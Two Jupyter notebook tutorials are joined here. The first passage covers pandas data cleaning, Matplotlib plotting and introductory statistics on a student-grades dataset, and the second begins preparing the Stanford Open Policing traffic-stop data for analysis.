Actually, you don't need to explicitly use the **loc** method to do this - you can simply apply a DataFrame filtering expression, like this:
```
df_students[df_students['Name']=='Aisha']
```
And for good measure, you can achieve the same results by using the DataFrame's **query** method, like this:
```
df_students.query('Name=="Aisha"')
```
The three previous examples underline an occassionally confusing truth about working with Pandas. Often, there are multiple ways to achieve the same results. Another example of this is the way you refer to a DataFrame column name. You can specify the column name as a named index value (as in the `df_students['Name']` examples we've seen so far), or you can use the column as a property of the DataFrame, like this:
```
df_students[df_students.Name == 'Aisha']
```
### Loading a DataFrame from a file
We constructed the DataFrame from some existing arrays. However, in many real-world scenarios, data is loaded from sources such as files. Let's replace the student grades DataFrame with the contents of a text file.
```
df_students = pd.read_csv('data/grades.csv',delimiter=',',header='infer')
df_students.head()
```
The DataFrame's **read_csv** method is used to load data from text files. As you can see in the example code, you can specify options such as the column delimiter and which row (if any) contains column headers (in this case, the delimter is a comma and the first row contains the column names - these are the default settings, so the parameters could have been omitted).
### Handling missing values
One of the most common issues data scientists need to deal with is incomplete or missing data. So how would we know that the DataFrame contains missing values? You can use the **isnull** method to identify which individual values are null, like this:
```
df_students.isnull()
```
Of course, with a larger DataFrame, it would be inefficient to review all of the rows and columns individually; so we can get the sum of missing values for each column, like this:
```
df_students.isnull().sum()
```
So now we know that there's one missing **StudyHours** value, and two missing **Grade** values.
To see them in context, we can filter the dataframe to include only rows where any of the columns (axis 1 of the DataFrame) are null.
```
df_students[df_students.isnull().any(axis=1)]
```
When the DataFrame is retrieved, the missing numeric values show up as **NaN** (*not a number*).
So now that we've found the null values, what can we do about them?
One common approach is to *impute* replacement values. For example, if the number of study hours is missing, we could just assume that the student studied for an average amount of time and replace the missing value with the mean study hours. To do this, we can use the **fillna** method, like this:
```
df_students.StudyHours = df_students.StudyHours.fillna(df_students.StudyHours.mean())
df_students
```
Alternatively, it might be important to ensure that you only use data you know to be absolutely correct; so you can drop rows or columns that contains null values by using the **dropna** method. In this case, we'll remove rows (axis 0 of the DataFrame) where any of the columns contain null values.
```
df_students = df_students.dropna(axis=0, how='any')
df_students
```
### Explore data in the DataFrame
Now that we've cleaned up the missing values, we're ready to explore the data in the DataFrame. Let's start by comparing the mean study hours and grades.
```
# Get the mean study hours using to column name as an index
mean_study = df_students['StudyHours'].mean()
# Get the mean grade using the column name as a property (just to make the point!)
mean_grade = df_students.Grade.mean()
# Print the mean study hours and mean grade
print('Average weekly study hours: {:.2f}\nAverage grade: {:.2f}'.format(mean_study, mean_grade))
```
OK, let's filter the DataFrame to find only the students who studied for more than the average amount of time.
```
# Get students who studied for the mean or more hours
df_students[df_students.StudyHours > mean_study]
```
Note that the filtered result is itself a DataFrame, so you can work with its columns just like any other DataFrame.
For example, let's find the average grade for students who undertook more than the average amount of study time.
```
# What was their mean grade?
df_students[df_students.StudyHours > mean_study].Grade.mean()
```
Let's assume that the passing grade for the course is 60.
We can use that information to add a new column to the DataFrame, indicating whether or not each student passed.
First, we'll create a Pandas **Series** containing the pass/fail indicator (True or False), and then we'll concatenate that series as a new column (axis 1) in the DataFrame.
```
passes = pd.Series(df_students['Grade'] >= 60)
df_students = pd.concat([df_students, passes.rename("Pass")], axis=1)
df_students
```
DataFrames are designed for tabular data, and you can use them to perform many of the kinds of data analytics operation you can do in a relational database; such as grouping and aggregating tables of data.
For example, you can use the **groupby** method to group the student data into groups based on the **Pass** column you added previously, and count the number of names in each group - in other words, you can determine how many students passed and failed.
```
print(df_students.groupby(df_students.Pass).Name.count())
```
You can aggregate multiple fields in a group using any available aggregation function. For example, you can find the mean study time and grade for the groups of students who passed and failed the course.
```
print(df_students.groupby(df_students.Pass)['StudyHours', 'Grade'].mean())
```
DataFrames are amazingly versatile, and make it easy to manipulate data. Many DataFrame operations return a new copy of the DataFrame; so if you want to modify a DataFrame but keep the existing variable, you need to assign the result of the operation to the existing variable. For example, the following code sorts the student data into descending order of Grade, and assigns the resulting sorted DataFrame to the original **df_students** variable.
```
# Create a DataFrame with the data sorted by Grade (descending)
df_students = df_students.sort_values('Grade', ascending=False)
# Show the DataFrame
df_students
```
## Visualizing data with Matplotlib
DataFrames provide a great way to explore an analyze tabular data, but sometimes a picture is worth a thousand rows and columns. The **Matplotlib** library provides the foundation for plotting data visualizations that can greatly enhance your ability the analyze the data.
Let's start with a simple bar chart that shows the grade of each student.
```
# Ensure plots are displayed inline in the notebook
%matplotlib inline
from matplotlib import pyplot as plt
# Create a bar plot of name vs grade
plt.bar(x=df_students.Name, height=df_students.Grade)
# Display the plot
plt.show()
```
Well, that worked; but the chart could use some improvements to make it clearer what we're looking at.
Note that you used the **pyplot** class from Matplotlib to plot the chart. This class provides a whole bunch of ways to improve the visual elements of the plot. For example, the following code:
- Specifies the color of the bar chart.
- Adds a title to the chart (so we know what it represents)
- Adds labels to the X and Y (so we know which axis shows which data)
- Adds a grid (to make it easier to determine the values for the bars)
- Rotates the X markers (so we can read them)
```
# Create a bar plot of name vs grade
plt.bar(x=df_students.Name, height=df_students.Grade, color='orange')
# Customize the chart
plt.title('Student Grades')
plt.xlabel('Student')
plt.ylabel('Grade')
plt.grid(color='#95a5a6', linestyle='--', linewidth=2, axis='y', alpha=0.7)
plt.xticks(rotation=90)
# Display the plot
plt.show()
```
A plot is technically contained with a **Figure**. In the previous examples, the figure was created implicitly for you; but you can create it explicitly. For example, the following code creates a figure with a specific size.
```
# Create a Figure
fig = plt.figure(figsize=(8,3))
# Create a bar plot of name vs grade
plt.bar(x=df_students.Name, height=df_students.Grade, color='orange')
# Customize the chart
plt.title('Student Grades')
plt.xlabel('Student')
plt.ylabel('Grade')
plt.grid(color='#95a5a6', linestyle='--', linewidth=2, axis='y', alpha=0.7)
plt.xticks(rotation=90)
# Show the figure
plt.show()
```
A figure can contain multiple subplots, each on its own *axis*.
For example, the following code creates a figure with two subplots - one is a bar chart showing student grades, and the other is a pie chart comparing the number of passing grades to non-passing grades.
```
# Create a figure for 2 subplots (1 row, 2 columns)
fig, ax = plt.subplots(1, 2, figsize = (10,4))
# Create a bar plot of name vs grade on the first axis
ax[0].bar(x=df_students.Name, height=df_students.Grade, color='orange')
ax[0].set_title('Grades')
ax[0].set_xticklabels(df_students.Name, rotation=90)
# Create a pie chart of pass counts on the second axis
pass_counts = df_students['Pass'].value_counts()
ax[1].pie(pass_counts, labels=pass_counts)
ax[1].set_title('Passing Grades')
ax[1].legend(pass_counts.keys().tolist())
# Add a title to the Figure
fig.suptitle('Student Data')
# Show the figure
fig.show()
```
Until now, you've used methods of the Matplotlib.pyplot object to plot charts. However, Matplotlib is so foundational to graphics in Python that many packages, including Pandas, provide methods that abstract the underlying Matplotlib functions and simplify plotting. For example, the DataFrame provides its own methods for plotting data, as shown in the following example to plot a bar chart of study hours.
```
df_students.plot.bar(x='Name', y='StudyHours', color='teal', figsize=(6,4))
```
## Getting started with statistical analysis
Now that you know how to use Python to manipulate and visualize data, you can start analyzing it.
A lot of data science is rooted in *statistics*, so we'll explore some basic statistical techniques.
> **Note**: This is <u>not</u> intended to teach you statistics - that's much too big a topic for this notebook. It will however introduce you to some statistical concepts and techniques that data scientists use as they explore data in preparation for machine learning modeling.
### Descriptive statistics and data distribution
When examining a *variable* (for example a sample of student grades), data scientists are particularly interested in its *distribution* (in other words, how are all the different grade values spread across the sample). The starting point for this exploration is often to visualize the data as a histogram, and see how frequently each value for the variable occurs.
```
# Get the variable to examine
var_data = df_students['Grade']
# Create a Figure
fig = plt.figure(figsize=(10,4))
# Plot a histogram
plt.hist(var_data)
# Add titles and labels
plt.title('Data Distribution')
plt.xlabel('Value')
plt.ylabel('Frequency')
# Show the figure
fig.show()
```
The histogram for grades is a symmetric shape, where the most frequently occuring grades tend to be in the middle of the range (around 50), with fewer grades at the extreme ends of the scale.
#### Measures of central tendency
To understand the distribution better, we can examine so-called *measures of central tendency*; which is a fancy way of describing statistics that represent the "middle" of the data. The goal of this is to try to find a "typical" value. Common ways to define the middle of the data include:
- The *mean*: A simple average based on adding together all of the values in the sample set, and then dividing the total by the number of samples.
- The *median*: The value in the middle of the range of all of the sample values.
- The *mode*: The most commonly occuring value in the sample set<sup>\*</sup>.
Let's calculate these values, along with the minimum and maximum values for comparison, and show them on the histogram.
> <sup>\*</sup>Of course, in some sample sets , there may be a tie for the most common value - in which case the dataset is described as *bimodal* or even *multimodal*.
```
# Get the variable to examine
var = df_students['Grade']
# Get statistics
min_val = var.min()
max_val = var.max()
mean_val = var.mean()
med_val = var.median()
mod_val = var.mode()[0]
print('Minimum:{:.2f}\nMean:{:.2f}\nMedian:{:.2f}\nMode:{:.2f}\nMaximum:{:.2f}\n'.format(min_val,
mean_val,
med_val,
mod_val,
max_val))
# Create a Figure
fig = plt.figure(figsize=(10,4))
# Plot a histogram
plt.hist(var)
# Add lines for the statistics
plt.axvline(x=min_val, color = 'gray', linestyle='dashed', linewidth = 2)
plt.axvline(x=mean_val, color = 'cyan', linestyle='dashed', linewidth = 2)
plt.axvline(x=med_val, color = 'red', linestyle='dashed', linewidth = 2)
plt.axvline(x=mod_val, color = 'yellow', linestyle='dashed', linewidth = 2)
plt.axvline(x=max_val, color = 'gray', linestyle='dashed', linewidth = 2)
# Add titles and labels
plt.title('Data Distribution')
plt.xlabel('Value')
plt.ylabel('Frequency')
# Show the figure
fig.show()
```
For the grade data, the mean, median, and mode all seem to be more or less in the middle of the minimum and maximum, at around 50.
Another way to visualize the distribution of a variable is to use a *box* plot (sometimes called a *box-and-whiskers* plot). Let's create one for the grade data.
```
# Get the variable to examine
var = df_students['Grade']
# Create a Figure
fig = plt.figure(figsize=(10,4))
# Plot a histogram
plt.boxplot(var)
# Add titles and labels
plt.title('Data Distribution')
# Show the figure
fig.show()
```
The box plot shows the distribution of the grade values in a different format to the histogram. The *box* part of the plot shows where the inner two *quartiles* of the data reside - so in this case, half of the grades are between approximately 36 and 63. The *whiskers* extending from the box show the outer two quartiles; so the other half of the grades in this case are between 0 and 36 or 63 and 100. The line in the box indicates the *median* value.
It's often useful to combine histograms and box plots, with the box plot's orientation changed to align it with the histogram (in some ways, it can be helpful to think of the histogram as a "front elevation" view of the distribution, and the box plot as a "plan" view of the distribution from above.)
```
# Create a function that we can re-use
def show_distribution(var_data):
from matplotlib import pyplot as plt
# Get statistics
min_val = var_data.min()
max_val = var_data.max()
mean_val = var_data.mean()
med_val = var_data.median()
mod_val = var_data.mode()[0]
print('Minimum:{:.2f}\nMean:{:.2f}\nMedian:{:.2f}\nMode:{:.2f}\nMaximum:{:.2f}\n'.format(min_val,
mean_val,
med_val,
mod_val,
max_val))
# Create a figure for 2 subplots (2 rows, 1 column)
fig, ax = plt.subplots(2, 1, figsize = (10,4))
# Plot the histogram
ax[0].hist(var_data)
ax[0].set_ylabel('Frequency')
# Add lines for the mean, median, and mode
ax[0].axvline(x=min_val, color = 'gray', linestyle='dashed', linewidth = 2)
ax[0].axvline(x=mean_val, color = 'cyan', linestyle='dashed', linewidth = 2)
ax[0].axvline(x=med_val, color = 'red', linestyle='dashed', linewidth = 2)
ax[0].axvline(x=mod_val, color = 'yellow', linestyle='dashed', linewidth = 2)
ax[0].axvline(x=max_val, color = 'gray', linestyle='dashed', linewidth = 2)
# Plot the boxplot
ax[1].boxplot(var_data, vert=False)
ax[1].set_xlabel('Value')
# Add a title to the Figure
fig.suptitle('Data Distribution')
# Show the figure
fig.show()
# Get the variable to examine
col = df_students['Grade']
# Call the function
show_distribution(col)
```
All of the measurements of central tendency are right in the middle of the data distribution, which is symmetric with values becoming progressively lower in both directions from the middle.
To explore this distribution in more detail, you need to understand that statistics is fundamentally about taking *samples* of data and using probability functions to extrapolate information about the full *population* of data. For example, the student data consists of 22 samples, and for each sample there is a grade value. You can think of each sample grade as a variable that's been randomly selected from the set of all grades awarded for this course. With enough of these random variables, you can calculate something called a *probability density function*, which estimates the distribution of grades for the full population.
The Pandas DataFrame class provides a helpful plot function to show this density.
```
def show_density(var_data):
from matplotlib import pyplot as plt
fig = plt.figure(figsize=(10,4))
# Plot density
var_data.plot.density()
# Add titles and labels
plt.title('Data Density')
# Show the mean, median, and mode
plt.axvline(x=var_data.mean(), color = 'cyan', linestyle='dashed', linewidth = 2)
plt.axvline(x=var_data.median(), color = 'red', linestyle='dashed', linewidth = 2)
plt.axvline(x=var_data.mode()[0], color = 'yellow', linestyle='dashed', linewidth = 2)
# Show the figure
plt.show()
# Get the density of Grade
col = df_students['Grade']
show_density(col)
```
As expected from the histogram of the sample, the density shows the characteristic 'bell curve" of what statisticians call a *normal* distribution with the mean and mode at the center and symmetric tails.
Now let's take a look at the distribution of the study hours data.
```
# Get the variable to examine
col = df_students['StudyHours']
# Call the function
show_distribution(col)
```
The distribution of the study time data is significantly different from that of the grades.
Note that the whiskers of the box plot only extend to around 6.0, indicating that the vast majority of the first quarter of the data is above this value. The minimum is marked with an **o**, indicating that it is statistically an *outlier* - a value that lies significantly outside the range of the rest of the distribution.
Outliers can occur for many reasons. Maybe a student meant to record "10" hours of study time, but entered "1" and missed the "0". Or maybe the student was abnormally lazy when it comes to studying! Either way, it's a statistical anomaly that doesn't represent a typical student. Let's see what the distribution looks like without it.
```
# Get the variable to examine
col = df_students[df_students.StudyHours>1]['StudyHours']
# Call the function
show_distribution(col)
```
In thie example, the datadt is small enough to clearly see that the value **1** is an outlier for the **StudyHours** column, so you can exclude it explicitly. In most real-world cases, it's easier to consider outliers as being values that fall below or above percentiles within which most of the data lie. For example, the following code uses the Pandas **quantile** function to exclude observations below the 0.01th percentile (the value above which 99% of the data reside).
```
q01 = df_students.StudyHours.quantile(0.01)
# Get the variable to examine
col = df_students[df_students.StudyHours>q01]['StudyHours']
# Call the function
show_distribution(col)
```
> **Tip**: You can also eliminate outliers at the upper end of the distribution by defining a threshold at a high percentile value - for example, you could use the **quantile** function to find the 0.99 percentile below which 99% of the data reside.
With the outliers removed, the box plot shows all data within the four quartiles. Note that the distribution is not symmetric like it is for the grade data though - there are some students with very high study times of around 16 hours, but the bulk of the data is between 7 and 13 hours; The few extremely high values pull the mean towards the higher end of the scale.
Let's look at the density for this distribution.
```
# Get the density of StudyHours
show_density(col)
```
This kind of distribution is called *right skewed*. The mass of the data is on the left side of the distribution, creating a long tail to the right because of the values at the extreme high end; which pull the mean to the right.
#### Measures of variance
So now we have a good idea where the middle of the grade and study hours data distributions are. However, there's another aspect of the distributions we should examine: how much variability is there in the data?
Typical statistics that measure variability in the data include:
- **Range**: The difference between the maximum and minimum. There's no built-in function for this, but it's easy to calculate using the **min** and **max** functions.
- **Variance**: The average of the squared difference from the mean. You can use the built-in **var** function to find this.
- **Standard Deviation**: The square root of the variance. You can use the built-in **std** function to find this.
```
for col_name in ['Grade','StudyHours']:
col = df_students[col_name]
rng = col.max() - col.min()
var = col.var()
std = col.std()
print('\n{}:\n - Range: {:.2f}\n - Variance: {:.2f}\n - Std.Dev: {:.2f}'.format(col_name, rng, var, std))
```
Of these statistics, the standard deviation is generally the most useful. It provides a measure of variance in the data on the same scale as the data itself (so grade points for the Grade distribution and hours for the StudyHours distribution). The higher the standard deviation, the more variance there is when comparing values in the distribution to the distribution mean - in other words, the data is more spread out.
When working with a *normal* distribution, the standard deviation works with the particular characteristics of a normal distribution to provide even greater insight. Run the cell below to see the relationship between standard deviations and the data in the normal distribution.
```
import scipy.stats as stats
# Get the Grade column
col = df_students['Grade']
# get the density
density = stats.gaussian_kde(col)
# Plot the density
col.plot.density()
# Get the mean and standard deviation
s = col.std()
m = col.mean()
# Annotate 1 stdev
x1 = [m-s, m+s]
y1 = density(x1)
plt.plot(x1,y1, color='magenta')
plt.annotate('1 std (68.26%)', (x1[1],y1[1]))
# Annotate 2 stdevs
x2 = [m-(s*2), m+(s*2)]
y2 = density(x2)
plt.plot(x2,y2, color='green')
plt.annotate('2 std (95.45%)', (x2[1],y2[1]))
# Annotate 3 stdevs
x3 = [m-(s*3), m+(s*3)]
y3 = density(x3)
plt.plot(x3,y3, color='orange')
plt.annotate('3 std (99.73%)', (x3[1],y3[1]))
# Show the location of the mean
plt.axvline(col.mean(), color='cyan', linestyle='dashed', linewidth=1)
plt.axis('off')
plt.show()
```
The horizontal lines show the percentage of data within 1, 2, and 3 standard deviations of the mean (plus or minus).
In any normal distribution:
- Approximately 68.26% of values fall within one standard deviation from the mean.
- Approximately 95.45% of values fall within two standard deviations from the mean.
- Approximately 99.73% of values fall within three standard deviations from the mean.
So, since we know that the mean grade is 49.8, the standard deviation is 21.47, and distribution of grades is approximately normal; we can calculate that 68.26% of students should achieve a grade between 28.33 and 71.27.
The descriptive statistics we've used to understand the distribution of the student data variables are the basis of statistical analysis; and because they're such an important part of exploring your data, there's a built-in **Describe** method of the DataFrame object that returns the main descriptive statistics for all numeric columns.
```
df_students.describe()
```
## Comparing data
Now that you know something about the statistical distribution of the data in your dataset, you're ready to examine your data to identify any apparent relationships between variables.
First of all, let's get rid of any rows that contain outliers so that we have a sample that is representative of a typical class of students. We identified that the StudyHours column contains some outliers with extremely low values, so we'll remove those rows.
```
df_sample = df_students[df_students['StudyHours']>1]
df_sample
```
### Comparing numeric and categorical variables
The data includes two *numeric* variables (**StudyHours** and **Grade**) and two *categorical* variables (**Name** and **Pass**). Let's start by comparing the numeric **StudyHours** column to the categorical **Pass** column to see if there's an apparent relationship between the number of hours studied and a passing grade.
To make this comparison, let's create box plots showing the distribution of StudyHours for each possible Pass value (true and false).
```
df_sample.boxplot(column='StudyHours', by='Pass', figsize=(8,5))
```
Comparing the StudyHours distributions, it's immediately apparent (if not particularly surprising) that students who passed the course tended to study for more hours than students who didn't. So if you wanted to predict whether or not a student is likely to pass the course, the amount of time they spend studying may be a good predictive feature.
### Comparing numeric variables
Now let's compare two numeric variables. We'll start by creating a bar chart that shows both grade and study hours.
```
# Create a bar plot of name vs grade and study hours
df_sample.plot(x='Name', y=['Grade','StudyHours'], kind='bar', figsize=(8,5))
```
The chart shows bars for both grade and study hours for each student; but it's not easy to compare because the values are on different scales. Grades are measured in grade points, and range from 3 to 97; while study time is measured in hours and ranges from 1 to 16.
A common technique when dealing with numeric data in different scales is to *normalize* the data so that the values retain their proportional distribution, but are measured on the same scale. To accomplish this, we'll use a technique called *MinMax* scaling that distributes the values proportionally on a scale of 0 to 1. You could write the code to apply this transformation; but the **Scikit-Learn** library provides a scaler to do it for you.
```
from sklearn.preprocessing import MinMaxScaler
# Get a scaler object
scaler = MinMaxScaler()
# Create a new dataframe for the scaled values
df_normalized = df_sample[['Name', 'Grade', 'StudyHours']].copy()
# Normalize the numeric columns
df_normalized[['Grade','StudyHours']] = scaler.fit_transform(df_normalized[['Grade','StudyHours']])
# Plot the normalized values
df_normalized.plot(x='Name', y=['Grade','StudyHours'], kind='bar', figsize=(8,5))
```
With the data normalized, it's easier to see an apparent relationship between grade and study time. It's not an exact match, but it definitely seems like students with higher grades tend to have studied more.
So there seems to be a correlation between study time and grade; and in fact, there's a statistical *correlation* measurement we can use to quantify the relationship between these columns.
```
df_normalized.Grade.corr(df_normalized.StudyHours)
```
The correlation statistic is a value between -1 and 1 that indicates the strength of a relationship. Values above 0 indicate a *positive* correlation (high values of one variable tend to coincide with high values of the other), while values below 0 indicate a *negative* correlation (high values of one variable tend to coincide with low values of the other). In this case, the correlation value is close to 1; showing a strongly positive correlation between study time and grade.
> **Note**: Data scientists often quote the maxim "*correlation* is not *causation*". In other words, as tempting as it might be, you shouldn't interpret the statistical correlation as explaining *why* one of the values is high. In the case of the student data, the statistics demonstrates that students with high grades tend to also have high amounts of study time; but this is not the same as proving that they achieved high grades *because* they studied a lot. The statistic could equally be used as evidence to support the nonsensical conclusion that the students studied a lot *because* their grades were going to be high.
Another way to visualise the apparent correlation between two numeric columns is to use a *scatter* plot.
```
# Create a scatter plot
df_sample.plot.scatter(title='Study Time vs Grade', x='StudyHours', y='Grade')
```
Again, it looks like there's a discernible pattern in which the students who studied the most hours are also the students who got the highest grades.
We can see this more clearly by adding a *regression* line (or a *line of best fit*) to the plot that shows the general trend in the data. To do this, we'll use a statistical technique called *least squares regression*.
> **Warning - Math Ahead!**
>
> Cast your mind back to when you were learning how to solve linear equations in school, and recall that the *slope-intercept* form of a linear equation lookes like this:
>
> \begin{equation}y = mx + b\end{equation}
>
> In this equation, *y* and *x* are the coordinate variables, *m* is the slope of the line, and *b* is the y-intercept (where the line goes through the Y axis).
>
> In the case of our scatter plot for our student data, we already have our values for *x* (*StudyHours*) and *y* (*Grade*), so we just need to calculate the intercept and slope of the straight line that lies closest to those points. Then we can form a linear equation that calculates a new *y* value on that line for each of our *x* (*StudyHours*) values - to avoid confusion, we'll call this new *y* value *f(x)* (because it's the output from a linear equation ***f***unction based on *x*). The difference between the original *y* (*Grade*) value and the *f(x)* value is the *error* between our regression line and the actual *Grade* achieved by the student. Our goal is to calculate the slope and intercept for a line with the lowest overall error.
>
> Specifically, we define the overall error by taking the error for each point, squaring it, and adding all the squared errors together. The line of best fit is the line that gives us the lowest value for the sum of the squared errors - hence the name *least squares regression*.
Fortunately, you don't need to code the regression calculation yourself - the **SciPy** package includes a **stats** class that provides a **linregress** method to do the hard work for you. This returns (among other things) the coefficients you need for the slope equation - slope (*m*) and intercept (*b*) based on a given pair of variable samples you want to compare.
```
from scipy import stats
#
df_regression = df_sample[['Grade', 'StudyHours']].copy()
# Get the regression slope and intercept
m, b, r, p, se = stats.linregress(df_regression['StudyHours'], df_regression['Grade'])
print('slope: {:.4f}\ny-intercept: {:.4f}'.format(m,b))
print('so...\n f(x) = {:.4f}x + {:.4f}'.format(m,b))
# Use the function (mx + b) to calculate f(x) for each x (StudyHours) value
df_regression['fx'] = (m * df_regression['StudyHours']) + b
# Calculate the error between f(x) and the actual y (Grade) value
df_regression['error'] = df_regression['fx'] - df_regression['Grade']
# Create a scatter plot of Grade vs Salary
df_regression.plot.scatter(x='StudyHours', y='Grade')
# Plot the regression line
plt.plot(df_regression['StudyHours'],df_regression['fx'], color='cyan')
# Display the plot
plt.show()
```
Note that this time, the code plotted two distinct things - the scatter plot of the sample study hours and grades is plotted as before, and then a line of best fit based on the least squares regression coefficients is plotted.
The slope and intercept coefficients calculated for the regression line are shown above the plot.
The line is based on the ***f*(x)** values calculated for each **StudyHours** value. Run the following cell to see a table that includes the following values:
- The **StudyHours** for each student.
- The **Grade** achieved by each student.
- The ***f(x)*** value calculated using the regression line coefficients.
- The *error* between the calculated ***f(x)*** value and the actual **Grade** value.
Some of the errors, particularly at the extreme ends, and quite large (up to over 17.5 grade points); but in general, the line is pretty close to the actual grades.
```
# Show the original x,y values, the f(x) value, and the error
df_regression[['StudyHours', 'Grade', 'fx', 'error']]
```
### Using the regression coefficients for prediction
Now that you have the regression coefficients for the study time and grade relationship, you can use them in a function to estimate the expected grade for a given amount of study.
```
# Define a function based on our regression coefficients
def f(x):
m = 6.3134
b = -17.9164
return m*x + b
study_time = 14
# Get f(x) for study time
prediction = f(study_time)
# Grade can't be less than 0 or more than 100
expected_grade = max(0,min(100,prediction))
#Print the estimated grade
print ('Studying for {} hours per week may result in a grade of {:.0f}'.format(study_time, expected_grade))
```
So by applying statistics to sample data, you've determined a relationship between study time and grade; and encapsulated that relationship in a general function that can be used to predict a grade for a given amount of study time.
This technique is in fact the basic premise of machine learning. You can take a set of sample data that includes one or more *features* (in this case, the number of hours studied) and a known *label* value (in this case, the grade achieved) and use the sample data to derive a function that calculates predicted label values for any given set of features.
## Further Reading
To learn more about the Python packages you explored in this notebook, see the following documentation:
- [NumPy](https://numpy.org/doc/stable/)
- [Pandas](https://pandas.pydata.org/pandas-docs/stable/)
- [Matplotlib](https://matplotlib.org/contents.html)
## Challenge: Analyze Flight Data
If this notebook has inspired you to try exploring data for yourself, why not take on the challenge of a real-world dataset containing flight records from the US Department of Transportation? You'll find the challenge in the [/challenges/01 - Flights Challenge.ipynb](./challenges/01%20-%20Flights%20Challenge.ipynb) notebook!
> **Note**: The time to complete this optional challenge is not included in the estimated time for this exercise - you can spend as little or as much time on it as you like!
|
github_jupyter
|
<a href="https://colab.research.google.com/github/mohd-faizy/CAREER-TRACK-Data-Scientist-with-Python/blob/main/Police_Activity_data_for_analysis.ipynb" target="_parent"><img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/></a>
---
<strong>
<h1 align='center'>Preparing the Police Activity data for analysis (Part - 1)
</h1>
</strong>
---
```
!git clone https://github.com/mohd-faizy/CAREER-TRACK-Data-Scientist-with-Python.git
```
__Change the current working directory__
```
# import os module
import os
# to specified path
os.chdir('/content/CAREER-TRACK-Data-Scientist-with-Python/21_Analyzing Police Activity with pandas/_dataset')
# varify the path using getcwd()
cwd = os.getcwd()
# print the current directory
print("Current working directory is:", cwd)
ls
```
## $\color{green}{\textbf{Dataset_1_police.csv:}}$
[Stanford Open Policing Project dataset](https://openpolicing.stanford.edu/)
On a typical day in the United States, police officers make more than 50,000 traffic stops. __THE STANFORD OPEN POLICING PROJECT__ gathers, analyse, and release the records from millions of traffic stops by law enforcement agencies across the __US__.
<p align='center'>
<a href="#">
<img src='https://policylab.stanford.edu/images/icons/stanford-open-policing-project.png' width=500px height=300px alt="">
</a>
</p>
## __01 Examining the dataset__
Before beginning your analysis, it's important that you familiarize yourself with the dataset. In this exercise, we'll read the dataset into pandas, examine the first few rows, and then count the number of missing values.
```
# Import the pandas library as pd
import pandas as pd
# Read 'police.csv' into a DataFrame named ri
ri = pd.read_csv('police.csv')
# Examine the head of the DataFrame
ri.head()
ri.isna().sum()
ri.isnull()
# Count the number of missing values in each column
ri.isnull().sum()
```
## __02 Dropping columns__
Often, a DataFrame will contain columns that are not useful to our analysis. Such columns should be dropped from the DataFrame, to make it easier for us to focus on the remaining columns.
In this exercise, we'll drop the `'county_name'` column because it only contains missing values, and we'll drop the `'state'` column because all of the traffic stops took place in one state (__Rhode Island__).
Thus, these columns can be dropped because **they contain no useful information**.
```
# Examine the shape of the DataFrame
print(ri.shape)
# Drop the 'county_name' and 'state' columns
ri.drop(['county_name', 'state'], axis='columns', inplace=True)
# Examine the shape of the DataFrame (again)
print(ri.shape)
```
## __03 Dropping rows__
When we know that a **specific column** will be **critical to our analysis**, and only a small fraction of rows are missing a value in that column, *it often makes sense to remove those rows from the dataset.*
the `'driver_gender'` column will be critical to many of our analyses. Because only a small fraction of rows are missing `'driver_gender'`, we'll drop those rows from the dataset.
```
# Count the number of missing values in each column
print(ri.isnull().sum())
# Drop all rows that are missing 'driver_gender'
ri.dropna(subset=['driver_gender'], inplace=True)
# Count the number of missing values in each column (again)
print(ri.isnull().sum())
# Examine the shape of the DataFrame
print(ri.shape)
```
## __04 Finding an incorrect data type__
```
ri.dtypes
```
$\color{green}{\textbf{Note:}} $ $\Rightarrow$ `is_arrested` should have a data type of __bool__
## __05 Fixing a data type__
- `is_arrested column` currently has the __object__ data type.
- we have to change the data type to __bool__, which is the most suitable type for a column containing **True** and **False** values.
>Fixing the data type will enable us to use __mathematical operations__ on the `is_arrested` column that would not be possible otherwise.
```
# Examine the head of the 'is_arrested' column
print(ri.is_arrested.head())
# Change the data type of 'is_arrested' to 'bool'
ri['is_arrested'] = ri.is_arrested.astype('bool')
# Check the data type of 'is_arrested'
print(ri.is_arrested.dtype)
```
## __06 Combining object columns (datetime format)__
- Currently, the date and time of each traffic stop are stored in separate object columns: **stop_date** and **stop_time**.
- we have to **combine** these two columns into a **single column**, and then convert it to **datetime format**.
- This will be beneficial because unlike object columns, datetime columns provide date-based attributes that will make our analysis easier.
```
# Concatenate 'stop_date' and 'stop_time' (separated by a space)
combined = ri.stop_date.str.cat(ri.stop_time, sep=' ')
# Convert 'combined' to datetime format
ri['stop_datetime'] = pd.to_datetime(combined)
# Examine the data types of the DataFrame
print(ri.dtypes)
```
## __07 Setting the index__
The last step is to set the `stop_datetime` column as the DataFrame's **index**. By **replacing** the **default index** with a **DatetimeIndex**, this will make it easier to analyze the dataset by date and time, which will come in handy later.
```
# Set 'stop_datetime' as the index
ri.set_index('stop_datetime', inplace=True)
# Examine the index
ri.index
# Examine the columns
ri.columns
ri.head()
```
---
<strong>
<h1 align='center'>Exploring the relationship between gender and policing (Part - 2)
</h1>
</strong>
---
## __08 Examining traffic violations__
Before comparing the violations being committed by each gender, we should examine the **violations** committed by all drivers to get a baseline understanding of the data.
In this exercise, we'll count the **unique values** in the `violation` column, and then separately express those counts as **proportions**.
```
ri['violation'].value_counts()
# dot method
# Count the unique values in 'violation'
ri.violation.value_counts()
# Counting unique values (2)
print(ri.violation.value_counts().sum())
print(ri.shape)
48423/86536 # Speeding `55.95%`
# Express the counts as proportions
ri.violation.value_counts(normalize=True)
```
More than half of all violations are for **speeding**, followed by other moving violations and equipment violations.
## __09 Comparing violations by gender__
The question we're trying to answer is whether male and female drivers tend to commit different types of traffic violations.
In this exercise, we'll first create a DataFrame for each gender, and then analyze the violations in each DataFrame separately.
```
# Create a DataFrame of male drivers
male = ri[ri.driver_gender == 'M']
# Create a DataFrame of female drivers
female = ri[ri.driver_gender == 'F']
# Compute the violations by male drivers (as proportions)
print(male.violation.value_counts(normalize=True))
# Compute the violations by female drivers (as proportions)
print(female.violation.value_counts(normalize=True))
```
## __10 Filtering by multiple conditions__
Which one of these commands would filter the `ri` DataFrame to only include female drivers **who were stopped for a speeding violation**?
```
female_and_speeding = ri[(ri.driver_gender == 'F') & (ri.violation == 'Speeding')]
female_and_speeding
```
## __11 Comparing speeding outcomes by gender__
When a driver is pulled over for `speeding`, **many people believe that gender has an impact on whether the driver will receive a ticket or a warning**. Can you find evidence of this in the dataset?
First, you'll create two DataFrames of drivers who were stopped for speeding: one containing females and the other containing males.
Then, for each gender, you'll use the `stop_outcome` column to calculate what percentage of stops resulted in a "Citation" (meaning a ticket) versus a "Warning".
```
# Create a DataFrame of female drivers stopped for speeding
